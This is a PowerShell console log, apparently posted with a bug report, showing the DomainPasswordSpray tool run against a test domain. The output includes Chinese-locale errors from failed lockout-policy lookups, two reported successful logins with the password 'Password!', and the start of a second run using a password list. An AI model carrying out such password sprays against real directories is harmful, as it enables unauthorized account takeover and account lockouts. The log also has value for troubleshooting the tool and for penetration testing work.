 PS C:\Temp> Invoke-DomainPasswordSpray -UserList users.txt -Domain Domain.local -Password Password!
[*] Using users.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
无法对 Null 数组进行索引。
所在位置 C:\Temp\DomainPasswordSpray.ps1:538 字符: 5
+     $lockObservationWindow_attr = $DomainEntry.Properties['lockoutObservationWin ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方法。
所在位置 C:\Temp\DomainPasswordSpray.ps1:539 字符: 5
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64($lockObservati ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 5 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Password! against 5 users. Current time is 16:32
[*] Writing successes to
[*] SUCCESS! User:mangguo Password:Password!
[*] SUCCESS! User:thebin Password:Password!
[*] Password spraying is complete
PS C:\Temp> Invoke-DomainPasswordSpray -UserList users.txt -Domain Domain.local -PasswordList Passwd
[*] Using users.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] WARNING - Be very careful not to lock out accounts with the password list option!